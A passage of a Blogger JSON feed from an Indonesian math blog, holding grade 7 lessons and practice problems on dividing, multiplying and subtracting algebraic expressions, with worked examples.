(–a)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(27b²) \u00F7 b\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(8x² + 12x) \u00F7 4x\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(–15a³ + 5a) \u00F7 (–5a)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(6x² – 9x³) \u00F7 3x\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(–10m + 20m²) \u00F7 (–2m)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(2\/3 x + 4\/3) \u00F7 (1\/3)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(–5a – 15b) \u00F7 (–5a)\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/5405607369473292046\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/latihan-pembagian-bentuk-aljabar.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/5405607369473292046"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/5405607369473292046"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/latihan-pembagian-bentuk-aljabar.html","title":"LATIHAN PEMBAGIAN BENTUK ALJABAR"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-8143787772700109764"},"published":{"$t":"2025-09-19T18:51:00.001+07:00"},"updated":{"$t":"2025-09-19T18:51:54.752+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KONS3P"}],"title":{"type":"text","$t":"PEMBAGIAN BENTUK ALJABAR"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-fd45516c-7fff-2620-c9ed-9c359a7a7e81\"\u003EMateri: Pembagian Bentuk Aljabar (kelas 7 SMP)\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003EA. Pengertian Dasar\u003C\/h3\u003E\u003Cp dir=\"ltr\"\u003EPembagian bentuk aljabar adalah proses membagi satu bentuk aljabar dengan bentuk aljabar lain. Pada tingkat ini, kita fokus pada dua tipe berikut:\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMonom \u00F7 monom\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;(Text sumber demikian menjelaskan pembagian bentuk aljabar hingga jenis ini)\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003EB. Cara Penyelesaian\u003C\/h3\u003E\u003Ch4 dir=\"ltr\"\u003E1. Monom \u00F7 Monom\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003ELangkah yang dilakukan:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBagi koefisiennya (angka dibagi angka)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKurangi pangkat variabel yang sama\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E12 x² \u00F7 4 x → 12 \u00F7 4 = 3, pangkat x: 2 − 1 = 1 → 3 x\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E48 x² y⁴ z \u00F7 12 x³ y → 48 \u00F7 12 = 4; pangkat x: 2 − 3 = −1; pangkat y: 4 − 1 = 3 → 4 y³ z \/ x\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 dir=\"ltr\"\u003E2. Polinomial \u00F7 Monom\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003ESetiap suku polinomial dibagi monom satu per satu.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(4 x² + 6 x) \u00F7 2 x\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E4 x² \u00F7 2 x = 2 x\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E6 x \u00F7 2 x = 3\u003Cbr\u003E → Hasil: 2 x + 3\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ul\u003E\u003Ch3 dir=\"ltr\"\u003EC. Contoh Soal \u0026amp; Pembahasan (Tanpa LaTeX)\u003C\/h3\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMonom \u00F7 Monom\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESoal: 18 x³ \u00F7 9 x²\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli aria-level=\"3\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E18 \u00F7 9 = 2; pangkat x: 3 − 2 = 1 → 2 x\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMonom dengan beberapa variabel\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESoal: 35 x³ y³ \u00F7 7 x² y\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli aria-level=\"3\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E35 \u00F7 7 = 5; pangkat x: 3 − 2 = 1; pangkat y: 3 − 1 = 2 → 5 x y²\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EPolinomial \u00F7 Monom\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESoal: (28 x⁴ y³ z + 18 x³ y²) \u00F7 2 x² y\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli aria-level=\"3\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E28 x⁴ y³ z \u00F7 2 x² y = 14 x² y² z\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"3\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E18 x³ y² \u00F7 2 x² y = 9 x y\u003Cbr\u003E → 14 x² y² z + 9 x y\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ul\u003E\u003C\/ol\u003E\u003Ch3 dir=\"ltr\"\u003ED. Latihan Untuk Kamu\u003C\/h3\u003E\u003Cp dir=\"ltr\"\u003ECoba selesaikan sendiri soal-soal ini:\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(6 x³ + 3 x²) \u00F7 3 x²\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(x² + 5 x + 6) \u00F7 (x + 3)\u0026nbsp;\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E18 x³ y \u00F7 6 x² y\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EJika luas persegi panjang adalah x² – x – 6 dan panjangnya x + 2, tentukan lebarnya!\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(3 x² + 2 x – 5) \u00F7 (x – 1)\u0026nbsp;\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/8143787772700109764\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/pembagian-bentuk-aljabar.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/8143787772700109764"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/8143787772700109764"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/pembagian-bentuk-aljabar.html","title":"PEMBAGIAN BENTUK ALJABAR"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-1107653009882845114"},"published":{"$t":"2025-09-18T13:50:00.001+07:00"},"updated":{"$t":"2025-09-18T13:50:57.697+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Soal SMP"}],"title":{"type":"text","$t":"LATIHAN PERKALIAN BENTUK ALJABAR"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-229544d0-7fff-ef40-7bf7-0dadadff9b93\"\u003ESederhanakanlah\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E5(2x + 3)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E–3(x – 4)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E7a(a + 2)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E–2y(3y – 5)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(x + 2)(x + 3)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(a – 4)(a + 5)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(2x + 3)(x + 4)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(y – 6)(y – 1)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(3a – 2)(a + 1)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(2x – 5)(x – 7)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E–4(2x – 3)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E6(3a + 2b)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E–2m(5m – 4)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(x + 1)(x – 1)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(2y + 3)(2y – 3)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(3x + 4)(x + 2)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(5a – 3)(2a + 1)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(2p – 7)(p – 5)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(x + 5)(x + 5)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(a – 2)(a – 2)\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/1107653009882845114\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/latihan-perkalian-bentuk-aljabar.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/1107653009882845114"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/1107653009882845114"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/latihan-perkalian-bentuk-aljabar.html","title":"LATIHAN PERKALIAN BENTUK ALJABAR"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-7429417767160198463"},"published":{"$t":"2025-09-13T13:11:00.001+07:00"},"updated":{"$t":"2025-09-13T13:11:36.307+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KONSEP"}],"title":{"type":"text","$t":"Materi: Perkalian Bentuk Aljabar (Kelas 7 SMP)"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-60faec20-7fff-6d99-c4e9-c202fca46bd1\"\u003EMateri: Perkalian Bentuk Aljabar (Kelas 7 SMP)\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003EA. Pengertian dan Sifat\u003C\/h3\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EPengertian\u003Cbr\u003E Perkalian bentuk aljabar adalah proses mengalikan suku-suku aljabar, bisa berupa:\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKonstantanya saja (bilangan),\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EVariabel, atau\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBentuk aljabar berupa suku lebih dari satu seperti (x + a) atau (ax + b) .\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESifat-sifat operasi:\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKomutatif: a × b = b × a\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EAsosiatif: a × (b × c) = (a × b) × c\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EDistributif terhadap penjumlahan\/pengurangan:\u003Cbr\u003E a × (b + c) = a·b + a·c\u003Cbr\u003E a × (b – c) = a·b – a·c\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003EB. Jenis Perkalian\u003C\/p\u003E\u003Ch4 dir=\"ltr\"\u003E1. Perkalian Variabel dengan Konstanta\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E3x × 4 = (3 × 4)x = 12x\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E3y × (–2) = (3 × –2)y = –6y\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 dir=\"ltr\"\u003E2. Perkalian Antar Variabel\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E3x × 6y = (3 × 6)xy = 18xy\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex × y × z = xyz\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 dir=\"ltr\"\u003E3. Perkalian Bentuk Aljabar dengan Konstanta (Distributif)\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E2(3x + 4y) = 2·3x + 2·4y = 6x + 8y\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 dir=\"ltr\"\u003E4. Perkalian Dua Bentuk Aljabar (Distributif Lengkap)\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(x + 1)(x + 2) = x·x + x·2 + 1·x + 1·2 = x² + 2x + x + 2 = x² + 3x + 2\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 dir=\"ltr\"\u003EContoh Soal dan Pembahasan\u003C\/h2\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EPerkalian Variabel-Konstanta\u003Cbr\u003EHitung: 5 × (x + 10)\u003Cbr\u003E Jawab: = 5·x + 5·10 = 5x + 50\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EDistributif terhadap Pengurangan\u003Cbr\u003EHitung: 7(x – 6)\u003Cbr\u003E Jawab: = 7·x – 7·6 = 7x – 42\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EPerkalian Dua Binom (suku dua)\u003Cbr\u003EHitung: (x + 1)(x + 3)\u003Cbr\u003E Jawab: = x·x + x·3 + 1·x + 1·3 = x² + 3x + x + 3 = x² + 4x + 3\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESoal dari kumpulan soal\u003Cbr\u003E (3x + 2)(2x – 1)\u003Cbr\u003E Jawab: = 3x·2x + 3x·(–1) + 2·2x + 2·(–1) = 6x² – 3x + 4x – 2 = 6x² + x – 2\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003ELatihan Soal Tambahan\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHitung hasil perkalian: 4(x + 5)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ETentukan hasil dari: (2x + 3)(4x + 5)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(x – 1)(x + 1) — apa jenis bentuknya?\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHitung: 5a(3b + 4a)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ECerita: Sebuah persegi panjang panjangnya (p + 2) dan lebarnya (p – 3). Tulis perkalian aljabarnya dan sederhanakan.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/7429417767160198463\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/materi-perkalian-bentuk-aljabar-kelas-7.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/7429417767160198463"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/7429417767160198463"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/materi-perkalian-bentuk-aljabar-kelas-7.html","title":"Materi: Perkalian Bentuk Aljabar (Kelas 7 SMP)"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-6506724148083963066"},"published":{"$t":"2025-09-12T13:44:00.001+07:00"},"updated":{"$t":"2025-09-12T13:44:41.228+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Soal SMP"}],"title":{"type":"text","$t":"PENGURANGAN BENTUK ALJABAR"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-9096016c-7fff-1488-f604-bccdc59eb794\"\u003ESEDERHANAKANLAH\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E7x – 3x\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E10a – 4a\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E9p – 2p\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E12m – 5m\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E8y – 6y\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(6x – 2y) – (3x – y)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(9a – 4b) – (5a – 2b)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(7p – 3q) – (2p – q)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(4x + 6) – (2x + 3)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(5m + 7n) – (3m + 2n)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(8a + 3b) – (4a + 2b)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(9x + 2y + 5) – (7x + y + 3)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(12p + 7q) – (8p + 4q)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(6a + 5b + 4) – (2a + 3b + 